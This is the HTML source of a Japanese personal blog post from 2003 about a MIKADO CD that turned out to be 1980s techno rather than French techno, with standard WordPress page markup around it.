

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/201
body_size: 68630
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>MIKADO  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="201" data-token="1e8fc3728b" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F201" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F201&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/201" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MIKADO" />
<meta property="og:description" content="昨日書いたMIKADOのCDですがフレンチテクノと言うことでオーダーしたんですが、何と80年代のテクノと判明(道理でジャケのデザインがレトロチックだと思ったんですよ)。う〜んその頃のテクノって嫌いじゃないけど……今回はちょっと予想外でした(苦笑) そもそもなぜMIKADOに興味を示したかと言いますと、かなりの紆余曲折が..." />
<meta property="og:url" content="https://blog.sitemono.com/201" />
<meta property="article:published_time" content="2003-06-19T23:59:59+09:00" />
<meta property="article:modified_time" content="2003-06-19T23:59:59+09:00" />
<meta property="article:section" content="note" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="MIKADO" />
<meta name="twitter:description" content="　昨日書いたMIKADOのCDですがフレンチテクノと言うことでオーダーしたんですが、何と80年代のテクノと判明..." />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "MIKADO",
    "url": "https://blog.sitemono.com/201",
    "datePublished": "2003-06-19T23:59:59+09:00",
    "dateModified": "2003-06-19T23:59:59+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "昨日書いたMIKADOのCDですがフレンチテクノと言うことでオーダーしたんですが、何と80年代のテクノと判明(道理でジャケのデザインがレトロチックだと思ったんですよ)。う〜んその頃のテクノって嫌いじゃないけど……今回はちょっと予想外でした(苦笑) そもそもなぜMIKADOに興味を示したかと言いますと、かなりの紆余曲折が..."
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1642" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/1642-featured-200x80.jpg" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1642" class="wpp-post-title" target="_self">「おい森」と「とんがりボウシ」</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5094" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5094-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5094" class="wpp-post-title" target="_self">ようこそDearVR pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/no6-1', 'music', 400,400);" onfocus="this.blur();">「第六交響曲 第1楽章」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">MIKADO</div>
					<div class="entryBody">
						　昨日書いた<font size=3 color="#ff8000"><b>MIKADO</b></font>のCDですが<font color="#aa80ff">フレンチテクノ</font>と言うことでオーダーしたんですが、<font size=3 color="#ffcc00"><b>何と80年代のテクノと判明</b></font><font color="#aaaaaa">(道理でジャケのデザインがレトロチックだと思ったんですよ)</font>。う〜んその頃のテクノって嫌いじゃないけど……今回はちょっと予想外でした(苦笑)<br />
　そもそもなぜ<font size=3 color="#ff8000"><b>MIKADO</b></font>に興味を示したかと言いますと、<font size=3 color="#ff0000"><b>かなりの紆余曲折</b></font>があるんですが、テイトウワ氏の「Last Century Modern」2曲目の「A Ring」が気に入ったのが事の始まりでした。この曲はボサノバっぽい感じなんですが、<font size=3 color="#aa80ff"><b>フランス語の歌声がツボにはまった</b></font>んですよ。<br />
　ここで話はちょっと逸れますが、このアルバムって日本人アーティストが多数フューチャーされてるんですね。その中に<font size=3 color="#ffbb88"><b>田辺あゆみ</b></font>なる人物がいまして、ネットで検索してみたところモデルさんと判明。<br />
